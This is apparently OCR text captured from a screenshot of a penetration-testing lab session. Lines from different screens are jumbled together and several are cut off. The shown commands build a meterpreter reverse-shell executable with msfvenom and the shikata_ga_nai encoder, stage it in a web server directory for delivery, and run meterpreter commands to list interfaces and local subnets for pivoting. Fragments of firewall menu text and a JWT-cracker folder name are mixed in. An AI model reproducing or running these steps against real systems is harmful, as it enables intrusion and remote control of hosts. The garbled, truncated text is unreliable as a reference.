 meterpreter > ifconfig
loop txqueuelen 1000 (Local Loopback)
RX packets 15191 bytes 99182446 (94.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15191 bytes 99182446 (94.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 coll
终端
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
/Desktop# msfvenom -p windows/meterpreter/rever
x86/shikata_ga_nai -f exe -o shell.exe
compatible encoders
Attempting to encode payload with 1 iterations of x86/shik
succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
/Desktop# mv shell.exe /var/www/html/
/Desktop#
c-jwt-
cracker-
master
Interface 12
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:f0:d4:39
MTU : 1500
IPv4 Address : 2.2.2.21
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a4c3:b1b1:e50e:b115
IPv6 Netmask : ffff:ffff:ffff:ffff::
forwarder
Captive portal
Scheduler
VPN
System
Hint:
Rules are evaluated on a first-match basis (i.e. the action of the first rule to m
means that if you use block rules, you'll have to pay attention to the rule orde
blocked by default.
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 2.2.2.0/255.255.255.0
meterpreter >